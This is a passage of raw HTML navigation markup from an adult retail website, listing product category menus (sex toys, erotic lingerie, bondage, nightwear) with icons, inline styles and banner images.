    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                  <!-- WebP format for supported browsers -->
                  <source type="image/webp"
                      srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/flyout-xmastoys.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/2x/flyout-xmastoys.webp 640w"
                      sizes="17vw">
  
                  <!-- JPEG format as a fallback -->
                  <source type="image/jpeg"
                      srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/flyout-xmastoys.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/2x/flyout-xmastoys.jpg 640w"
                      sizes="17vw">
  
                  <!-- Fallback image for very old browsers -->
                  <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwbcd56b41/images/SITECHANGES/2025/2025-10-31/flyout-xmastoys.jpg" alt="A wish come true - Sex Toys" loading="lazy">
              </picture>
        </div>
    </a>
  </div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-02-03/flyout-offer.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-02-03/2x/flyout-offer.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-02-03/flyout-offer.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-02-03/2x/flyout-offer.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfccafeef/images/SITECHANGES/2025/2025-02-03/flyout-offer.jpg" alt="30% Off Selected Lines" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwda2edc43/images/SITECHANGES/2025/2025-10-31/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/flyout-nightwear.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/2x/flyout-nightwear.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/flyout-nightwear.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1761977534989/images/SITECHANGES/2025/2025-10-31/2x/flyout-nightwear.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw14a604e9/images/SITECHANGES/2025/2025-10-31/flyout-nightwear.jpg" alt="Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
